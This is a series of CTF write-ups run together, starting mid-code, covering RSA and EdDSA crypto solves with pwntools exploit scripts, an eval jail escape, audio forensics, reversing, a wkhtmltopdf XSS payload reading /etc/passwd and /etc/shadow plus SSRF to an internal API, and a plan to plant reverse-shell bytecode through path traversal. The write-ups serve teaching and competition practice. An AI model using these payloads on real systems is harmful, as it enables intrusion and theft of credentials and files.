15712112799522387502102713193722467424402631384092196807057434496598674428309494459811523180782790044819285433524468899851335245998768088831658170418466392438399410802792501309056236805241160176754059850691703432150262405441430237695612809894131939658419704673281367391393311992247965290741727023994779433141, 87183215347967191590542176417724958857058607082507361242348562809358164198308247679047180368020902280813201721298429403561075113836349947551334588733174809438143792381327054583566337165561000865476978009557708693850414825902676261268716823948760442922777052374371288490023049947720611595532141510532644435250, 49537543950196981196008705073490431322869824547419754434164989869148910207602945400222339540873326843877995376121122967451939219149806674439960220589193189585760172923124276530124072984487005587747672999647203434177959209139239195212611226079544263186906487384149209242751551401702465174463378551587903464013, 25192663003159777174615451629938213843222366842683940183362551204469496974891644208321342646667233572676576472164648007266602388592839440014310951184481049521012297732473729920930726303235436945383858287317594336428793167109440236357984389807244311551143246546400865347076405661274883099848046482994822149839, 66766715720902966595178914295223547348495022878823462889622775721913448987561303310541276071530863698182890278728480864181198078543766251390078585132912767108062691265660663002406799106089377580272724589978697222635560956414236639690889939243054319449595599517712915493280854882719256210734111619403134480752, 23942811148204157202654637859911277560708533796069053111751942163750895868053622268645847217089096022452975956692323271828103232820789988209286647453449929108598776835367103056318289898885824280500932307262080931914632255743345269865080087850167325191747197921286245735954464811042826275305804860020107464497]
r = 166948911880587234600972597325398559800623586442106754544249387904660171481281804594820145380464642946591165741209919048255667796045110331101490851949349850578944
chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{}-_#0123456789"
N = 128704452311502431858930198880251272310127835853066867118127724648453996065794849896361864026440048456920428841973494939542251652347755395656512696329757941393301819624888067640984628166587498928291226622894829126692225620665358415985778838076183290137030890396001916620456369124216429276076622486278042629001e = 3
def encrypt_message(m): return pow(m,e,N)
def advanced_encrypt(a): return encrypt_message(pow(a,3,N)+r)
# Sanity check # assert(advanced_encrypt(ord('C')) == ciphertexts[0])# assert(advanced_encrypt(ord('y')) == ciphertexts[1])
# Build a dictionary of all ciphertexts ctpt = {}for char in chars: ct = advanced_encrypt(ord(char)) ctpt[ct] = char
# Reconstruct the flag from the knows plaintext/ciphertext pairs flag = ''for ct in ciphertexts: if(ct in ctpt): flag += ctpt[ct] else: flag += "#"
print(flag)```- I ended up commenting out the assertion part cause it kept failing for some reason, then after executing the code we get our flag !
# Flag
CyberErudites{Fr4nkl1n_W3_n33d_an0th3R_S3450N_A54P}
|
## Preview:

## WalkthroughConnecting to the server:> nc -v jail.chal.ctf.gdgalgiers.com 1303
if we pass `"` as a input it response with a error, and we see that it handled with the eval function:
> The Eval function evaluates the string expression and returns its value. For example, Eval("1 + 1") returns 2. If you pass to the Eval function a string that contains the name of a function, the Eval function returns the return value of the function.

So if i try to pass the system function with a system commmand it might work fine.

We can cat the flag by replacing `ls` with `cat flag.txt` again.
|
# SEKAI CTF 2022: Vocaloid Heardle
- [Problem Description](#problem-description)- [Files Provided](#files-provided)- [Step 1: How the flag is generated](#step-1-how-the-flag-is-generated)- [Step 2: Reversing the code](#step-2-reversing-the-code) - [Step 2.1: Understand how FFMPEG works](#21-understand-how-ffmpeg-works) - [Step 2.2: When life gives you ffmpeg, make a bunch of audio files](#22-when-life-gives-you-ffmpeg-make-a-bunch-of-audio-files) - [Step 2.3: The end justifies the means](#23-the-end-justifies-the-means)- [Step 3: Stumbling upon gold](#step-3-stumbling-upon-gold)- [Step 4: Getting the flag](#step-4-getting-the-flag)
## Problem Description
> Well, it’s just too usual to hide a flag in stegano, database, cipher, or server. What if we decide to sing it out instead?>> Author: pamLELcu>> See challenge here: https://ctf.sekai.team/challenges#Vocaloid-Heardle-23
## Files Provided
1. `vocaloid_heardle.py`2. `flag.mp3`
## Step 1: How the flag is generated
After looking at the files, it became clear that `vocaloid_heardly.py` is the file used to generate `flag.mp3`:
Let's imagine that the flag is `SEKAI{THIS_IS_MY_FIRST_WRITEUP}`. Given this flag, the python script:
1. Removes the enclosing `SEKAI{...}` to get the inner substring `THIS_IS_MY_FIRST_WRITEUP`.
2. Converts each character to unicode:
ord(' T ') = 84 ord(' H ') = 72 ord(' I ') = 73 ...
3. Gets all musics with musicId equal to the characters' unicodes and downloads it, storing them into the array `tracks`:
```python # returns a random assetbundleName from the list of all musics with musicId equals to the given input mid def get_resource(mid): return random.choice([i for i in resources if i["musicId"] == mid])["assetbundleName"]
def download(mid): resource = get_resource(mid) r = requests.get(f"https://storage.sekai.best/sekai-assets/music/short/{resource}_rip/{resource}_short.mp3") filename = f"tracks/{mid}.mp3" with open(filename, "wb") as f: f.write(r.content) return mid
tracks = [download(ord(i)) for i in flag]
# here is how tracks look like after execution: # tracks = [ # 'vs_0084_01', --> musicId = 84 ('T') # '0072_01', --> musicId = 72 ('H') # 'se_0073_01' --> musicId = 73 ('I') # ... # ] ```
4. Stitches together the given music files using `ffmpeg` to generate `flag.mp3`:
```python # stage 1 inputs = sum([["-i", f"tracks/{i}.mp3"] for i in tracks], []) # stage 2 filters = "".join(f"[{i}:a]atrim=end=3,asetpts=PTS-STARTPTS[a{i}];" for i in range(len(tracks))) + \ "".join(f"[a{i}]" for i in range(len(tracks))) + \ f"concat=n={len(tracks)}:v=0:a=1[a]" # stage 3 subprocess.run(["ffmpeg"] + inputs + ["-filter_complex", filters, "-map", "[a]", "flag.mp3"])
# stage 1: # inputs = [ # '-i', 'tracks/vs_0084_01.mp3', # '-i', 'tracks/0071_01.mp3', # '-i', 'tracks/se_0073_01.mp3', # ... # ]
# stage 2: # filters = '[0:a]atrim=end=3,asetpts=PTS-STARTPTS[a0];[1:a]atrim=end=3,asetpts=PTS-STARTPTS[a1];[2:a]atrim=end=3,asetpts=PTS-STARTPTS[a2]; ...'
# stage 3: # ffmpeg -i tracks/vs_0084_01.mp3 -i ... -filter_complex <filters> -map [a] flag.mp3 ```
## Step 2: Reversing the code
Having understood how the flag is generated, the obvious next step is to somehow figure out (1) which music files make up `flag.mp3`, (2) get the corresponding musicIds from the file names, and (3) convert the musicIds from unicode to ASCII.
### 2.1 Understand how FFMPEG works
I needed to Google a bit to figure out what the `ffmpeg` instruction was doing specifically.
I stumbled upon a [stackoverflow post](https://superuser.com/a/1121879) that teaches us to concatenate two audio files via `ffmpeg`'s `filter_complex`.
Here is a visualization of how `ffmpeg` commands work for the above example:
`ffmpeg` accepts some input files via the `-i` option, then performs a series of filters via the `-filter_complex` option (which are separated by semicolons), and finally outputs & saves the final output stream `[a]` as `flag.mp3`.
You can learn more about how `ffmpeg` works [here](https://www.opensourceforu.com/2015/04/get-friendly-with-ffmpeg).
Diving deeper into `filter_complex`, I learned what the [atrim](https://ffmpeg.org/ffmpeg-filters.html#atrim) and [asetpts](https://ffmpeg.org/ffmpeg-filters.html#setpts_002c-asetpts) filters do in stage 2:
> "atrim=end=3" will stop trimming at 3 seconds> "asetpts=PTS-STARTPTS" will specify to start at the first frame
Thus, stage 2 is essentially trimming the first 3 seconds of all the audio files and concatenating them together in the order of input:
```python# stage 2filters = "".join(f"[{i}:a]atrim=end=3,asetpts=PTS-STARTPTS[a{i}];" for i in range(len(tracks))) + \ "".join(f"[a{i}]" for i in range(len(tracks))) + \ f"concat=n={len(tracks)}:v=0:a=1[a]"```
A quick sanity check confirms that our hypothesis is true: `flag.mp3` is an audio file that lasts for 33 seconds (multiple of 3), and while playing the audio file we learn that every 3 seconds the music changes.
Thus, the inner substring of the flag must contain 33 / 3 = 11 characters!
### 2.2 When life gives you ffmpeg, make a bunch of audio files
Why not immediately make use of all the knowledge we've learned about `ffmpeg`?
A quick google search taught me [how to split an audio file into equal segments](https://unix.stackexchange.com/questions/280767/how-do-i-split-an-audio-file-into-multiple) using `ffmpeg`:
```ffmpeg -i flag.mp3 -f segment -segment_time 3 -c copy flag_char_%03d.mp3```
This generated precisely 11 files:
```? vocaloid_heardle┣ ? flag.mp3┣ ? vocaloid_heardle.py┗ ? flag_chars ┣ ? flag_char_000.mp3 ┣ ? flag_char_001.mp3 ┣ ? flag_char_002.mp3 ┣ ? flag_char_003.mp3 ┣ ? flag_char_004.mp3 ┣ ? flag_char_005.mp3 ┣ ? flag_char_006.mp3 ┣ ? flag_char_007.mp3 ┣ ? flag_char_008.mp3 ┣ ? flag_char_009.mp3 ┗ ? flag_char_010.mp3```
### 2.3 The end justifies the means
One hour into the challenge and I was determined to solve this CTF. My teammates probably got tired of hearing me repeatedly play `flag.mp3`. It is about time for me to tell them "I found the flag!!"
Okay, we got the individual audio files. Now we need to know which musicId each of the `flag_char_XXX.mp3` corresponds to.
~~What's the most algorithmically efficient way to do that?~~
Brute force. Brute force is the way.
And so that's what I did:
- I scraped and downloaded all 638 music files (>500MB) provided by `resources.json`:
```python # get all possible resourceID from resources.josn def scrape(): with open("resources.json", "r") as f: resources = json.load(f)
# download all possible assetBundleNames for resource in resources: ass = resource["assetbundleName"] print("getting asset:", ass) r = requests.get(f"https://storage.sekai.best/sekai-assets/music/short/{ass}_rip/{ass}_short.mp3")
# write to a new file filename = f"tracks/{ass}.mp3" with open(filename, "wb") as f: f.write(r.content) print(f"wrote to file: tracks/{ass}.mp3")
# sit and wait scrape() ```
Now my folder looks like this:
```? vocaloid_heardle┣ ? flag.mp3┣ ? vocaloid_heardle.py┣ ? flag_chars┃ ┣ ? flag_char_000.mp3┃ ┣ ? flag_char_001.mp3┃ ┗ ...┗ ? tracks # 638 MP3s (>500MB) ┣ ? 0001_01.mp3 ┣ ? 0002_01.mp3 ┗ ...```
Here comes the hard part: figuring out which audio file maps to each of the `flag_char_XXX.mp3`.
- Attempt 1: I tried using python difflib's [SequenceMatcher](https://docs.python.org/3/library/difflib.html), but was not able to find matching audio files. My guess is that while performing `ffmpeg` the sequence of bytes may not necessarily align perfectly.
```python # DID NOT WORK from difflib import SequenceMatcher
def compare(): # loop through all track files with open("resources.json", "r") as f: resources = json.load(f)
for resource in resources: ass = resource["assetbundleName"] # use ffmpeg to compare file with all 12 flags
def similar(a, b): return SequenceMatcher(None, a, b).ratio()
def brute_force_flag_char(file_name): file_to_brute = open(file_name, "rb").read() # loop through all track files with open("resources.json", "r") as f: resources = json.load(f)
for resource in resources: ass = resource["assetbundleName"] # use ffmpeg to compare file with all 12 flags file2 = open(f"trim_tracks_mp3/{ass}_3s.wav", "rb").read() sim_ratio = similar(file_to_brute, file2) if sim_ratio > 0: print(f"{sim_ratio}: {ass}")
# sit and wait for i in range(11): brute_force_flag_char(f"flags/flag_char_{i:03}.mp3") ```
- Attempt 2: I then tried using [audiodiff](https://github.com/SteveClement/audiodiff), but again it didn't work.
At this point I felt defeated.
Maybe I implemented someting wrongly...
### Step 3: Stumbling upon gold
Then, after some more Googling, I stumbled upon gold: [Sononym](https://www.sononym.net/)
It is a free software that allows you to find similar sounding samples in a sample collection with simple drag-and-drop UI:

I downloaded the software. Dragged my `tracks` folder containing 638 audio files into the app. Then dragged `flag_char_000.mp3` in as well.
Lo and behold, an instant 99% match on `vs_0118_01.mp3` which corresponds to `musicId: 118` or `chr(118)` which is the letter `v`!
### Step 4: Getting the flag
Now quickly repeat this for all 11 characters:
| flag characters | musicId files | unicode | ascii || ----------------- | --------------- | ------- | ----- || flag_char_000.mp3 | vs_0118_01.mp3 | 118 | v || flag_char_001.mp3 | 0048_01.mp3 | 48 | 0 || flag_char_002.mp3 | 0067_01.mp3 | 67 | C || flag_char_003.mp3 | vs_0097_01.mp3 | 97 | a || flag_char_004.mp3 | vs_0108_01.mp3 | 108 | l || flag_char_005.mp3 | vs_0111_01.mp3 | 111 | o || flag_char_006.mp3 | 0073_01.mp3 | 73 | I || flag_char_007.mp3 | vs_0100_01.mp3 | 100 | d || flag_char_008.mp3 | 0060_01.mp3 | 60 | < || flag_char_009.mp3 | vs_0051_01.mp3 | 51 | 3 || flag_char_010.mp3 | vs_0117_01 .mp3 | 117 | u |
And at last, the flag has been found:
SEKAI{v0CaloId<3u}
The end must justify the means.
-- Written By [Zi Nean Teoh](https://github.com/zineanteoh)
|
# Eddy 470pts
We are provided with the source code of the server and another file implementing the [EDDSA](https://en.wikipedia.org/wiki/EdDSA) Signature Scheme.The service allows us:* to sign a message with a random signature key, * to sign a message with our signature key,* and verify the flag by providing the public key (verifying key).
So before we got into the challenge, let's see how the signature and verification algorithms in the edDSA scheme work :let's call our public key Pk (or verification key) and our private key sk (or signing key). We must also define a Hashing function (in this case it's the Sha512).#### Signature````def signature(m, sk, pk): assert len(sk) == 32 # seed assert len(pk) == 32 h = H(sk[:32]) a_bytes, inter = h[:32], h[32:] a = bytes_to_clamped_scalar(a_bytes) r = Hint(inter + m) R = Base.scalarmult(r) R_bytes = R.to_bytes() S = r + Hint(R_bytes + pk + m) * a e = Hint(R_bytes + pk + m) return R_bytes, S, e````
1. We generate a number h = H(sk).2. We convert it to an integer, and call it a.3. we generate an ephemeral key r = Hint(m) ( a simplified.4. We generate an ephemeral public key R = r*B (B being the base of the field) and convert it to bytes.5. We compute S = r+e*a and e being Hint(R_bytes+pk+m).Remark: and return (R,S,e) (normally we wouldn't return e.#### Verification````def checkvalid(s, m, pk): if len(s) != 64: raise Exception("signature length is wrong") if len(pk) != 32: raise Exception("public-key length is wrong") R = bytes_to_element(s[:32]) A = bytes_to_element(pk) S = bytes_to_scalar(s[32:]) h = Hint(s[:32] + pk + m) v1 = Base.scalarmult(S) v2 = R.add(A.scalarmult(h)) return v1 == v2````1. Compute h = Hint(Sk+Pk+m)2. Check if B.Sk = R+h*Pk (R = bytes_to_element(S)).## The attackAfter some googling, we find that the system is vulnerable to fault attack. This means that if we can somehow alter the signature process and obtain a faulty signature, we can easily obtain the public key (Pk). Because we know that:S = r + a*e and Pk = B.a (the ephemeral key used to encrypt the flag) and e = Hint(R+Pk+m).so if we can somehow obtain S' = r + e'*a, we can compute a = (S-S')/(e-e').Luckily, the generation of r doesn't involve the signing key, so we can sign the same message two times, one with the "random" signing key and another time with a signing key we generated.Here is the full exploit :````from pwn import *from pure25519.basic import (bytes_to_clamped_scalar,scalar_to_bytes,bytes_to_scalar,bytes_to_element, Base)import hashlib, binasciifrom Crypto.Util.number import *import osimport jsonr= remote("crypto.chal.ctf.gdgalgiers.com",1000) #getting the message signed by the server public keyr.recvuntil(b"> ")r.sendline(b"1")r.recvuntil(b"Enter your message : ")r.sendline(b"hello")S1 = r.recvline().replace(b"\n",b"").decode()SS1 = int(S1.split(",")[1].split(":")[1])eS1 = int(S1.split(",")[2].split(":")[1].replace("}",""))#getting the same message signed by our own signing key (Sk).r.recvuntil(b"> ")r.sendline(b"2")r.recvuntil(b"Enter your message : ")r.sendline(b"hello")print(r.recvuntil(b"Enter your private key : "))r.sendline(b"113744558270316834126043321099394525334616099854465811344224527827426153721341")S2 = r.recvline().replace(b"\n",b"").decode()SS2 = int(S2.split(",")[1].split(":")[1])eS2 = int(S2.split(",")[2].split(":")[1].replace("}",""))a = ((SS1-SS2)//(eS1-eS2))A = Base.scalarmult(a) r.sendline(b"3")r.recvuntil(b"Enter your public key : ")r.sendline(str(bytes_to_long(A.to_bytes())).encode())print(r.recv())#CyberErudites{ed25519_Uns4f3_L1b5}````
|
# Franklin-last-words [349pts]This challenge requires a little bit of mathematics to solve it.Here the flag is encoded character per character using RSA cryptosystem. But there's a twist to it as we can see in the encryption code.
````def encrypt_message(m): return pow(m,e,N)def advanced_encrypt(a,m): return encrypt_message(pow(a,3,N)+(m << 24))e = 3p = getStrongPrime(512)q = getStrongPrime(512)#generate secure keysresult = 0while (result !=1): p = getStrongPrime(512) q = getStrongPrime(512) result = gcd(e,(p-1)*(q-1))N = p * qprint("N = " + str(N))print("e = " + str(e))rand = bytes_to_long(get_random_bytes(64))ct = []ct.append(encrypt_message(rand << 24))for car in FLAG:ct.append(advanced_encrypt(car,rand))print("ct = "+str(ct))````So the code first generates a random number and encode the result of its left shift by 24 using the RSA scheme, let's call the result K ($K = (rand*2^{24})^3 mod N)$ .After that, it encodes every character of the flag using the advanced_encrypt function. So for a character p, we get $c = (a^3+rand*2^{24})^3 mod N ...(1)$Note that : $x << 24 = x*2^{24}$.So if we find rand, we can generate a dictionnary of every character and its encryption and use it to decode the ciphertext.````dictionnary_decipher = {advance_encrypt(p,rand):p}#and to obtain the orginal character p know it's cipher c we simply dop = dictionnary_decipher[c]````That being said, let's do some math to find rand.First and for the sake of simplicity, we replace $a^3$ with $b$ and $rand*2^{24}$ with $r$ and then let's develop the equation (1) we obtain :$c = ( b^3 +3b^2r +3r^2b+r^3 ) mod N$knowing that $r^3 =K =ct[0]$we get $c = ( b^3 +3b^2r +3r^2b+K)mod N$so$ct[1] = (ord(C)^9 +3*ord(C)^6*r+3*r^2*ord(C)^3+K)mod N ...(2)$ and$ct[2] = (ord(y)^9 +3*ord(y)^6*r+3*r^2*ord(y)^3+K)mod N ...(3)$=>$(ct[1]-K-ord(C)^9)*3^{-1}*(ord(C)^3)^{-1} =C1= (ord(C)^3*r+r^2)mod N ...(2)$ and$(ct[2]-K-ord(y)^9 )*3^{-1}*(ord(y)^3)^{-1} =C2= ((ord(y)^3)*r+r^2)mod N ...(3)$=>$C1 - C2 = ((ord(y)^3)-(ord(y)^3)*r) mod N$$C1 - C2 = ((ord(C)^3)-(ord(y)^3)*rand*2^{24}) mod N$=>$(C1 - C2)*(ord(C)^3−ord(y)^3)^{-1} = (rand*2^{24}) mod N = r$ ( since r << N)so rand = r >> 24and bingo, all we have to do know is construct a dictionnary and match every encrypted character with it's original form.
Here's the full exploit :````
def encrypt_message(m): return pow(m,e,N)def advanced_encrypt(a,m): return encrypt_message(pow(a,3,N)+(m << 24))K = ct[0]#Recovering randi_24 = inverse(2**(24*3),N)C0_3 = (ord('C')**3)%NC1_3 = (ord('y')**3)%Ninverse_C1_3 = inverse(C1_3,N)inverse_C0_3 = inverse(C0_3,N)inverse_3 = inverse(3,N)C0 = ct[1] - C0_3**3 - KC1 = ct[2] - C1_3**3 - KC0 = (C0*inverse_C0_3*inverse_3)%NC1 = (C1*inverse_C1_3*inverse_3)%Ninverse_C1_C0 = inverse(C0_3-C1_3,N)C = C0-C1%Nr = C*inverse_C1_C0%Nrand = r>>24 # right shift the result to get the number rand
#checkingassert(r**3%N == K)assert(encrypt_message(rand << 24) == ct[0])
#building the dictionnarydicti = {advanced_encrypt(ord(a), rand):a for a in alphabets}flag = ""for c in ct[1:]: #ct[0] being K flag+=dicti[c]print(flag)#CyberErudites{Fr4nkl1n_W3_n33d_an0th3R_S3450N_A54P}````
|
---description: REV | 100 pts - 201 solves---
# RevMePlx
> Description: What could possibly be hidden inside a diving logbook? author: Skipper|RedRocket
Running the elf, it asks us for the name of a diver:
```shell$ ./rev | >>> REEF RANGERS Dive Panel <<< || ------------------------------- || Please provide Diver Name: |
```Not knowing them we can launch `strings` on the executable and see what we can find:
```shell$ strings ./rev [...]CSR{_submarines__solved_n1c3!}JeremySimonAdminimanYour dive count is: 81Welcome instructor!Your dive count is: 410Your dive count is: 0To show today's drydock report, please enter passcode:No diving recore of diver found!| >>> REEF RANGERS Dive Panel <<< || ------------------------------- || Please provide Diver Name: |[...]```
The flag appears to be there, but it won't work if we try to submit it. however, we also find names of the divers.Opening the executable in Ghidra we immediately notice that it's a cpp executable. The `main()` function, looks a bit confusing but we notice that there's a call to an interesting `door_lock()` function following an if statement. After a couple of attempts we discover that the diver triggering that function is `Jeremy`.Looking more closely at the `door_lock()` function, we know that it takes `param_1` as input and does the following check:
```cif (param_1 * 2 >> 8 == 0x539) {```
Right-shifting a number of `n` bits also means that it's being divided by 2 to the power of `n`.
```pythonIn [1]: (0x539 * (2**8)) / 2Out[1]: 171136.0```Or```pythonIn [2]: (0x539 << 8) / 2Out[2]: 171136.0```
Will get us the magic number.
```shell$ ./rev | >>> REEF RANGERS Dive Panel <<< || ------------------------------- || Please provide Diver Name: |JeremyYour dive count is: 0To show today's drydock report, please enter passcode:171136.0CSR{11_submarines_45864441_solved_n1c3!}```> CSR{11_submarines_45864441_solved_n1c3!}
|
# PDFCARNAGE
For this challenge, we get a link to a website. Its only feature is to generate a pdf with custom content.
## Finding and exploiting the vulnerability
I first tried to find out which tool actually generates the pdf files. This was pretty simple to find, as I just had to open the file with e.g. Adobe Acrobat and look at the metadata.The website seems to be running wkhtmltopdf 0.12.5!
I googled for exploits with this tool and quickly found out, that it has a XSS vulnerability which can be used for LFI (Local File Inclusion) of the backend. To exploit it, I just need to put my script into the User-Agent header. After playing around with it, I also found out that the generator prints out the result of the script, which really helps.
I used this code to quickly generate the pdfs:
```pythonimport requestsimport time
with open("payload.html") as f: UA = f.read().replace("\n", "")
res = requests.post( "http://pdfcarnage.rumble.host/pdf", {"pdf_form": time.time()}, headers={"User-Agent": UA},)
with open("/tmp/pdf.pdf", "wb") as f: f.write(res.content)```
And this payload to retrieve file contents:
```html<script> x = new XMLHttpRequest(); x.open('GET', 'file:///etc/passwd', false); x.send(); document.write('' + x.responseText + '');</script>```
## Finding something useful
But how should we now find the flag? The usual places like /flag or /root/flag.txt are not available. By chance I found out that we can even read /etc/shadow but nothing unusual inside. I found the kind of web framework running by reading /etc/hostname (flask) and that the pdf is always temporarely saved inside /tmp/.
Then I actually found something interesting. /root/.bash_history contains something...
```bashcat /etc/passwdtopps```
But this didn't lead me any further...
After another while of not finding anything, I found out that there is a nodeapi running in another container by reading /etc/hosts!
## The API
Now we just have to find the proper endpoint. The port for the API was 3000 so I was able to call the api with
```html<iframe src="http://172.16.5.54:3000"></iframe>```
After some lucky guessing I also found out where the flag was:
```http://172.16.5.54:3000/api/flag```
|
## SummaryThis challenge revolves around extracting a bunch of layers from a `tar` archive, and then rearranging those layers into other files. In short, someone at FE got creative with their use of tar :)
## Extracting all layers of the first archiveWe are given a file, `tar-and-feathers.tgz`, which is a POSIX tar archive. Trying to extract from the archive results in a new archive named something like `25` and so on. We quickly realised that the name of each layer represented a hex value. Our idea was then to fully extract all layers from the original archive, and then assemble all the hex values we are given into a new file. Of course we need to also make sure that we get the order of the layers right when creating the new file. For extraction we used this quick and dirty script:```shell#!/bin/bash
found=1next='tar-and-feathers.tgz'
while [[ ${found} -eq 1 ]]; do echo "Untaring - $next" tmp=$(tar -tf $next) tar -tf $next>>file tar -xf $next next=$tmp
doneexit 0```
This script extracts all the layers, while adding the names of the layers into a file.
We can then write all these bytes to a file, resulting in a new tar archive, which contains these files:```E2.tar offsets.py runme.py* tar-and-feathers.tgz top.png```
## The challenge in layer 2
The source of `runme.py` can be found below:```python#!/usr/bin/env python3import osimport sysimport subprocessfrom offsets import offsets
if len(sys.argv) != 2: print(f'Usage: {sys.argv[0]} <outfile>', file=sys.stderr) exit(-1)
INIT = 'tar-and-feathers.tgz'
def run(cmd): return subprocess.check_output(cmd, shell=True)
def unpack1(name): filemagic = run(f'file {name}') if b'bzip2' in filemagic: run(f'mv {name} {name}.bz2') run(f'bunzip2 {name}.bz2') return unpack1(name) return run(f'tar xfv {name}').strip().decode()
def getbyte(n): print(f'getbyte({n}) = ', end='', file=sys.stderr, flush=True) prev = None for _ in range(n + 1): next = unpack1(prev or INIT) if prev and prev != next: os.unlink(prev) try: byte = int(next, 16) except: os.unlink(next) raise prev = next os.unlink(next) print(f'0x{byte:02x}', file=sys.stderr) return byte
def unpack(path): data = bytes(getbyte(offset) for offset in offsets) with file(path, 'wb') as fd: fd.write(data)
unpack(sys.argv[1])```
`runme.py` seems to be a script that extracts each layer of the original tar archive, until it reaches a specific layer or offset, and then prints that layers name as a byte. It does this for each of the offsets in the `offsets` file, meaning it takes ages for it to run, and we would probably still be waiting on this script to be done if we hadn't optimized it. We basically took this script, found the highest offset, ran it once looking for that offset and wrote all the extracted layer names to a file.
Modified `runme.py`:
```python#!/usr/bin/env python3import osimport sysimport subprocessfrom offsets import offsets
if len(sys.argv) != 2: print(f'Usage: {sys.argv[0]} <outfile>', file=sys.stderr) exit(-1)
INIT = 'tar-and-feathers.tgz'
def run(cmd): return subprocess.check_output(cmd, shell=True)
def unpack1(name): filemagic = run(f'file {name}') if b'bzip2' in filemagic: run(f'mv {name} {name}.bz2') run(f'bunzip2 {name}.bz2') return unpack1(name) return run(f'tar xfv {name}').strip().decode()
def getbyte(n): print(f'getbyte({n}) = ', end='', file=sys.stderr, flush=True) prev = None with open("outfile", 'w') as fd: for _ in range(n + 1): next = unpack1(prev or INIT) if prev and prev != next: os.unlink(prev) try: byte = int(next, 16) except: os.unlink(next) raise prev = next fd.write(next+'\n') os.unlink(next) print(f'0x{byte:02x}', file=sys.stderr) return byte
def unpack(path): data = bytes(getbyte(50382))
unpack(sys.argv[1])```
We then created the script below so that instead of extracting all the layers it simply looked up the value of the layer in an array, and wrote the bytes to a file named `output`:
```pythonfrom offsets import offsetsimport binascii
with open("outfile", "r") as f: l = f.readlines()
for i,line in enumerate(l): l[i] = line.strip()
print(l)
with open ("output", "wb") as f: for offset in offsets: f.write(binascii.unhexlify(l[offset]))```
This gets you a pdf, and while the text in the pdf has been "redacted" by putting a black bar over it, the text is still in the file and can be extracted via the following:```consolebitis@Workstation ~/c/f/t/_file_decoded.extracted> pdftotext download-1.pdf && cat download-1.txtflag{it’s turtles all the way down}
1```
|
### [Original Writeup](https://enoflag.github.io/writeups/hacklu2022/ordersystem/)### [Challenge Source](https://github.com/ENOFLAG/writeups/tree/master/hacklu2022/ordersystem/src)### [Exploit](https://github.com/ENOFLAG/writeups/blob/master/hacklu2022/ordersystem/exploit.py)# HACK.LU 2022 - ordersystem
*30 Oct 2022, Writeup by [Timo Ludwig](https://github.com/timoludwig)*
| Category | Pwn Pasta || --------- | --------- || Ordered | 14 times || Calories | 343 || Chef | tunn3l || Spicyness | ?️ |
> At our restaurant we like to deploy our own software. This time, we let our intern implement a digital ordering system. Can you test it for us? It has some very promising features already, though not all are shipped in this demo version.
## Challenge
Run the service locally:
```cd srcdocker build -t ordersystem . && docker run -p 4444:4444 --rm -it ordersystem```
The service exposes three commands at port `4444`:
1. `S`: Store key-value pairs in memory - The keys have to be exactly 12 bytes long - The values can only contain hex characters which are processed by `bytes.fromhex(data)`2. `D`: Dump the stored data to disk - Save the in-memory entries into the `storage` directory - The key is used as filename - The value is used as file content3. `P`: Run plugin code on the data - Run plugin by passing the filename in the `plugins` directory - Interprete the plugin file as Python bytecode and call [exec()](https://docs.python.org/3.10/library/functions.html#exec) - Make the in-memory data available as `co_consts` of the compiled [CodeType](https://docs.python.org/3.10/library/types.html#types.CodeType)
## First observations
So at the first glance, the exploit path looked pretty straight forward:
1. Create python bytecode to spawn a reverse shell2. Upload the bytecode via the `S` and `D` commands into the plugins directory by using a path traversal3. Run the bytecode via the `R` command4. profit
Unfortunately, there is a small caveat to it:The dump command encodes the values to hex before writing them to disk:```open(full,'w').write(content.hex())```So the e.g. the bytecode `\x64\x00` for [LOAD_CONST 0](https://docs.python.org/3.10/library/dis.html#opcode-LOAD_CONST) is converted to `"6400"` which would be interpreted as the bytecode `\x36\x34\x30\x30` from the plugin command (which directly segfaults, obviously).
So in other words, we have to create a bytecode which can be represented by printable hex characters, which dramatically limits our options:
```In [1]: import dis ...: { ...: hex(op_code): op_name ...: for op_name, op_code in dis.opmap.items() ...: if chr(op_code) in "0123456789abcdef" ...: }Out[1]:{'0x31': 'WITH_EXCEPT_START', '0x32': 'GET_AITER', '0x33': 'GET_ANEXT', '0x34': 'BEFORE_ASYNC_WITH', '0x36': 'END_ASYNC_FOR', '0x37': 'INPLACE_ADD', '0x38': 'INPLACE_SUBTRACT', '0x39': 'INPLACE_MULTIPLY', '0x61': 'STORE_GLOBAL', '0x62': 'DELETE_GLOBAL', '0x63': 'ROT_N', '0x64': 'LOAD_CONST', '0x65': 'LOAD_NAME', '0x66': 'BUILD_TUPLE'}```
## Writing exploit bytecode
At first, we were a bit disillusioned in view of our limited options, but then we recognized a promising operation:
> `WITH_EXCEPT_START`: Calls the function in position 7 on the stack with the top three items on the stack as arguments. Used to implement the call `context_manager.__exit__(*exc_info())` when an exception has occurred in a [with](https://docs.python.org/3.10/reference/compound_stmts.html#with) statement.
– https://docs.python.org/3.10/library/dis.html#opcode-WITH_EXCEPT_START
Which means we have essentially found a [CALL_FUNCTION](https://docs.python.org/3.10/library/dis.html#opcode-CALL_FUNCTION) operation with a few restrictions. Fortunately, the challenge authors gave us access to a debug function that is now very useful:
```def plugin_log(msg,filename='./log',raw=False): mode = 'ab' if raw else 'a'
with open(filename,mode) as logfile: logfile.write(msg)```
And coincidently, this function exactly takes three arguments which can be passed with `WITH_EXCEPT_START`.
Since all data entries are passed to the plugin code via `co_consts`, we can reference them as arguments, as long as they're in the boundaries we can access (meaning indexes `0x30`-`0x39` for `"0"`-`"9"` and `0x61`-`0x66` for `"a"`-`"f"`).
This means we can use this function to pass our real (unrestricted) exploit bytecode as keys of the storage and write these to another plugin file which will be our final exploit plugin.
So we now can generate the bytecode that will call the function `co_consts[func_index]` with the arguments `co_consts[content_index]` and `co_consts[filename_index]`:
```def load_const(index=0x30): return bytes([opmap["LOAD_CONST"], index])
def get_plugin_code(func_index, filename_index, content_index): return ( # pos 7 on the stack is the plugin_log function load_const(func_index) # pos 4-6 are unused # pos 3 contains the "raw" argument (must be non-zero) + load_const() * 4 # pos 2 contains the "filename" + load_const(filename_index) # pos 1 contains the "msg" + load_const(content_index) # now trigger the "exception handler" + bytes([[opmap["WITH_EXCEPT_START"], 0x30]) )```
## Solution
So to conclude, we can now:
0. Calculate proof of work to get the real target port1. Craft python bytecode which will spawn a reverse shell to the attacker's machine2. Divide this code into chunks of 12 bytes and store them as keys in the storage3. Upload and run one plugin for each chunk which appends the key to the logfile aka exploit plugin4. Run the exploit plugin
### Perform proof of work
When connecting to the service, we were greeted with a small PoW:
